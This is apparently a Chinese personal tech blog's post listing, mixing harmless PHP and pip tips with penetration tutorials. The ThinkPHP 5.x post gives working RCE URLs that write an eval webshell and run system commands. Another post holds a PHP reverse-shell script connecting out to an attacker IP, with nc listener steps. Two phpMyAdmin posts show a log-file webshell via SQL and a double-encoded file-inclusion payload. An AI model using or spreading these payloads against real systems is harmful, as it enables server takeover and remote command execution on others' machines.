
python更换国内的pip源
2020-4-8 myluzh
0x01 国内pip源地址
阿里云 http://mirrors.aliyun.com/pypi/simple/
豆瓣 http://pypi.douban.com/simple/
清华大学 https://pypi.tuna.tsinghua.edu.cn/simple/
中国科技大学 https://pypi.mirrors.ustc.edu.cn/simple/
0x02 临时使用pip源
在使用pip时候,后面加上参数-i 镜像地址,例如:
pip3 install pygame -i http://mirrors.aliyun.com/pypi/simple/
0x03 永久更换pip源
1.Linux下,修改 ~/.pip/pip.conf 没有就创建一个文件夹及文件。文件夹要加“.”,表示是隐藏文件夹。内容如下:
[global]
index-url = https://pypi.tuna.tsinghua.edu.cn/simple
[install]
trusted-host = https://pypi.tuna.tsinghua.edu.cn
2.windows下,直接在user目录中创建一个pip目录,如:C:\Users\xx\pip,然后新建文件pip.ini,即 %HOMEPATH%\pip\pip.ini,pip.ini内容如下:
[global]
index-url = http://pypi.douban.com/simple
[install]
trusted-host = pypi.douban.com
PHP去除HTML页面 页面顶部空白BOM头
2020-4-5 myluzh
0x01 问题描述
最近在开发PHP+HTML页面时遇到一个问题,本地测试环境运行页面没有任何问题,把页面上传到服务器,访问网站页面,页面顶部就会空出一部分,看了下审查元素 body标签里面多出了 的内容。
找了下问题出现原因跟解决方案:模板文件生成html文件之后会在body开头处加入一个可见的控制符,导致页面头部会出现一个空白行。原因是页面的编码是UTF-8 + BOM。用Sublime或者其他代码编辑器把页面保存为UTF8无BOM的编码即可。但是我尝试了一下空白部分还在,并未解决。
0x02 解决方案
把下面代码保存为delbom.php,放到网站根目录,访问该页面即可删掉网站全部BOM头。然后就可以把delbom.php删掉了~
<?php
if (isset($_GET['dir'])) { //设置文件目录
    $basedir = $_GET['dir'];
} else {
    $basedir = '.';
}

$auto = 1;
checkdir($basedir);

function checkdir($basedir)
{
    if ($dh = opendir($basedir)) {
        while (($file = readdir($dh)) !== false) {
            if ($file != '.' && $file != '..') {
                if (!is_dir($basedir . "/" . $file)) {
                    echo "filename: $basedir/$file " . checkBOM("$basedir/$file") . " <br>";
                } else {
                    $dirname = $basedir . "/" . $file;
                    checkdir($dirname);
                }
            }
        }
        closedir($dh);
    }
}
function checkBOM($filename)
{
    global $auto;
    $contents   = file_get_contents($filename);
    $charset[1] = substr($contents, 0, 1);
    $charset[2] = substr($contents, 1, 1);
    $charset[3] = substr($contents, 2, 1);
    if (ord($charset[1]) == 239 && ord($charset[2]) == 187 && ord($charset[3]) == 191) {
        if ($auto == 1) {
            $rest = substr($contents, 3);
            rewrite($filename, $rest);
            return ('<font color="red">BOM found, automatically removed.</font>');
        } else {
            return ('<font color="red">BOM found.</font>');
        }
    } else
        return ("BOM Not Found.");
}

function rewrite($filename, $data)
{
    $filenum = fopen($filename, "w");
    flock($filenum, LOCK_EX);
    fwrite($filenum, $data);
    fclose($filenum);
}
?>
标签: 
PHP删除文件夹以及文件夹下的所有文件
2020-4-3 myluzh
//删除指定文件夹以及文件夹下的所有文件
function deldir($dir) {
   //先删除目录下的文件:
   $dh=opendir($dir);
   while ($file=readdir($dh)) {
      if($file!="." && $file!="..") {
         $fullpath=$dir."/".$file;
         if(!is_dir($fullpath)) {
            unlink($fullpath);
         } else {
            deldir($fullpath);
         }
      }
   }

   closedir($dh);
   //删除当前文件夹:
   if(rmdir($dir)) {
      return true;
   } else {
      return false;
   }
}
标签: php
PHP比较两篇文章相似度的查重算法
2020-3-30 myluzh
可以计算两个字符串之间最长公共子序列或者相似度,但是比较吃内存。
<?php
class LCS {
    var $str1;
    var $str2;
    var $c = array();
    /*返回串一和串二的最长公共子序列
*/
    function getLCS($str1, $str2, $len1 = 0, $len2 = 0) {
        $this->str1 = $str1;
        $this->str2 = $str2;
        if ($len1 == 0) $len1 = strlen($str1);
        if ($len2 == 0) $len2 = strlen($str2);
        $this->initC($len1, $len2);
        return $this->printLCS($this->c, $len1 - 1, $len2 - 1);
    }
    /*返回两个串的相似度
*/
    function getSimilar($str1, $str2) {
        $len1 = strlen($str1);
        $len2 = strlen($str2);
        $len = strlen($this->getLCS($str1, $str2, $len1, $len2));
        return $len * 2 / ($len1 + $len2);
    }
    function initC($len1, $len2) {
        for ($i = 0; $i < $len1; $i++) $this->c[$i][0] = 0;
        for ($j = 0; $j < $len2; $j++) $this->c[0][$j] = 0;
        for ($i = 1; $i < $len1; $i++) {
            for ($j = 1; $j < $len2; $j++) {
                if ($this->str1[$i] == $this->str2[$j]) {
                    $this->c[$i][$j] = $this->c[$i - 1][$j - 1] + 1;
                } else if ($this->c[$i - 1][$j] >= $this->c[$i][$j - 1]) {
                    $this->c[$i][$j] = $this->c[$i - 1][$j];
                } else {
                    $this->c[$i][$j] = $this->c[$i][$j - 1];
                }
            }
        }
    }
    function printLCS($c, $i, $j) {
        if ($i == 0 || $j == 0) {
            if ($this->str1[$i] == $this->str2[$j]) return $this->str2[$j];
            else return "";
        }
        if ($this->str1[$i] == $this->str2[$j]) {
            return $this->printLCS($this->c, $i - 1, $j - 1).$this->str2[$j];
        } else if ($this->c[$i - 1][$j] >= $this->c[$i][$j - 1]) {
            return $this->printLCS($this->c, $i - 1, $j);
        } else {
            return $this->printLCS($this->c, $i, $j - 1);
        }
    }
}
$lcs = new LCS();

//返回最长公共子序列
//echo $lcs->getLCS("hello word","hello china");

//返回相似度
//echo $lcs->getSimilar("hello word","hello china");
ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用
2020-3-25 myluzh
0x01影响版本:
ThinkPHP v5.0系列<5.0.23
ThinkPHP v5.1系列<5.1.31
0x02漏洞分析:
关键代码:
// 获取控制器名
$controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller'));
该漏洞形成的原因是ThinkPHP在获取控制器名时未对用户提交的参数进行严格的过滤,在没有开启强制路由的情况下,攻击者可以通过输入‘\’字符的方式调用任意方法,从而实现远程代码执行。
0x03入侵利用
1. 写入 Shell

http//localhost/thinkphp-5.1.29/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_REQUEST['code']);?>
http//localhost/thinkphp-5.1.29/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'
http//localhost/thinkphp-5.1.29/public/index.php?s=/index/\think\request/cache&key=1|phpinfo
http//localhost/thinkphp-5.1.29/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l
http//localhost/thinkphp-5.1.29/public/index.php?s=/index/\think\request/cache&key=ls%20-l|system

0x04手动修复方法:
5.0版本 在think\App类的module方法的获取控制器的代码后面加上
if (!preg_match('/^[A-Za-z](\w|\.)*$/', $controller)) {
   throw new HttpException(404, 'controller not exists:' . $controller);
}
5.1版本 在think\route\dispatch\Url类的parseUrl方法,解析控制器后加上
if ($controller && !preg_match('/^[A-Za-z](\w|\.)*$/', $controller)) {
   throw new HttpException(404, 'controller not exists:' . $controller);
}
参考文章:
ThinkPHP5.*版本发布安全更新
ThinkPHP 5.x(v5.0.23及v5.1.31以下版本)远程命令执行突破利用(GetShell)
thinkphp 5.x版本代码执行可直接提权getshell
解决phpstudy_pro开机无法自启服务
2020-3-21 myluzh

在Window的文件资源管理器地址输入StartUp文件夹地址,
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp或
%programdata%\Microsoft\Windows\Start Menu\Programs\Startup
加入一个bat文件,内容如下,记得改下面phpstudy地址,这边是D:\phpstudy_pro\:
%1 %2
ver|find "5.">nul&&goto :Admin
mshta vbscript:createobject("shell.application").shellexecute("%~s0","goto :Admin","","runas",1)(window.close)&goto :eof
:Admin
D:\phpstudy_pro\Extensions\MySQL5.7.26\bin\mysqld --install
D:\phpstudy_pro\Extensions\Apache2.4.39\bin\httpd.exe -k install
net start apache2.4
net start mysql
标签: phpstudy_pro windows 自启
PHP反弹shell
2020-3-6 myluzh
需要传递ip跟port两个参数,ip为攻击机的ip,port为自定义端口
<?php
set_time_limit(0);
$ip=$_GET['ip']
$port=$_GET['port'];
if ($ip == "" and $port == "") {
    echo "[ip] [port] not defined";
    exit();
}
$fp = @fsockopen($ip, $port, $errno, $errstr);
if (!$fp) {
    echo "connection timed out";
} else {
    fputs($fp, "\n++++++++++connect success++++++++\n");
    while (!feof($fp)) {
        fputs($fp, "shell:"); //输出
        $shell = fgets($fp);
        $message = `$shell`;
        fputs($fp, $message);
    }
    fclose($fp);
}
?>
先在kali攻击机开启监听 nc -nlvp [端口号]
然后访问 nc.php?ip=x.x.x.x&port=x 即可,ip为攻击机ip,端口与攻击机监听端口一致
phpMyAdmin利用日志文件get webshell
2020-3-3 myluzh
条件:需要使用root登陆phpmyadmin
0x01开启日志
进入phpmyadmin后,选择变量
1.找到“general log”选择“ON”开启,也可以通过sql语句开启日志
set global general_log='on'
2.找到“general log file”选项把日志后缀名.log改为.php,把路径改到站点根目录www下面,也可通过执行sql语句,修改日志保存位置
set global general_log_file='D:/phpstudy_pro/WWW/log.php'
要写日志文件路径必须要知道根路径,否则即使写入了也无法访问,也就自然无法getshell。可以通过sql语句show variables like 'datadir'查询数据库位置,一般情况可以知道根路径。爆路径的方法具体情况具体分析
![]()
0x02写入shell
执行sql查询语句,然后php一句话就会被记录到日志文件中。
SELECT"<?php @eval($_REQUEST['a']);?>"

我们可以查看日志文件,一句话已经被写入:

0x03拿shell
访问站点WWW目录下保存的日志文件即可

标签: 渗透 phpMyAdmin 日志 getwebshell
phpMyAdmin4.8.1 任意文件包含漏洞分析与利用
2020-3-3 myluzh
0x01影响版本
phpmyadmin 4.8.1 (需要登陆才能利用)
复现环境下载https://files.phpmyadmin.net/phpMyAdmin/4.8.1/phpMyAdmin-4.8.1-all-languages.zip
0x02漏洞分析
index.php 55-63行代码
if (! empty($_REQUEST['target'])
   && is_string($_REQUEST['target'])
   && ! preg_match('/^index/', $_REQUEST['target'])
   && ! in_array($_REQUEST['target'], $target_blacklist)
   && Core::checkPageValidity($_REQUEST['target'])
) {
   include $_REQUEST['target'];
   exit;
}
0x03漏洞利用
1.执行sql语句,查询当前数据库路径。
show variables like 'datadir'


2.新建一个test数据库,创建一个hello表,创建一个abc类型varchar(255)字段,然后在字段中中插入<?phpinfo();?>
3.利用此文件包含漏洞,直接访问
http://localhost/phpMyAdmin4.8.1/index.php?target=db_sql.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/test/hello.MYD

4.payload部分
/index.php?target=db_sql.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/test/hello.MYD

注意:上面的%253f为?经过两次url编码,这样才能绕过验证。后面为需要包含文件的路径。
参考链接:
【首发】phpmyadmin4.8.1后台getshell
phpmyadmin 4.8.1任意文件包含
标签: 渗透 漏洞 phpMyAdmin 4.8.1 文件包含
phpStudy2016&2018 后门漏洞复现
2020-2-23 myluzh
前言:
参考杭州警方通报打击涉网违法犯罪暨“净网2019”专项行动战果提到,犯罪嫌疑人马某供述,其于2016年编写了后门,使用黑客手段非法侵入了软件官网,篡改了软件安装包内容。该“后门”无法被杀毒软件扫描删除,并且藏匿于软件某功能性代码中,极难被发现。
影响版本:
通过分析,后门代码存在phpStudy2016和phpStudy2018自带的php-5.2.17、php-5.4.45 php_xmlrpc.dll模块中
phpStudy2016后门文件路径
- php\php-5.2.17\ext\php_xmlrpc.dll
